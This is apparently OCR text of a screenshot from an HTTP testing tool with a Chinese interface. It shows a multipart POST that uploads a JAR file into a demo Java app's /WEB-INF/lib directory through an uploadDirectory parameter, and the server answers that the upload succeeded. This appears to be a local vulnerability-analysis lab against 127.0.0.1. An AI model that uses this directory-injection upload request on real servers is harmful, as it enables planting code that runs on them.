 Request
数据包扫描
热加载
构造请求
1 POST /demo/upload?uploadDirectory=/WEB-INF/lib HTTP/1.1
2 Host ? : 127.0.0.1:8082
3 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary67oVSNngE4QsAxoK
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.
0.0 Safari/537.36
5 Sec-Fetch-User: ?1
6 Cookie: JSESSIONID=3989AD45810239F4B46930C472A48DB7;
7 Content-Length auto : 229
8
9 ------WebKitFormBoundary67oVSNngE4QsAxoK
10 Content-Disposition: form-data; name="file"; filename="test.jar"
11 Content-Type: application/octet-stream
12
13 {{file(D:\vul_analysis\untitled\demo2\target\demo2-1.0-SNAPSHOT.jar)}}
14 ------WebKitFormBoundary67oVSNngE4QsAxoK--
15
Responses
170bytes / 12ms
美化
渲染
请输入定位响应
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=A869AACE4EC27B5C607040365622E1BC; Path=/demo;
3 Content-Type: text/html; charset=utf-8
4 Date: Mon, 16 Oct 2023 09:44:46 GMT
5 Content-Length: 170
6
7
8
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <meta charset="utf-8">
14 <title>文件上传结果</title>
15 </head>
16 <body>
17 <h1>文件上传成功</h1>
18 </body>
19 </html>
20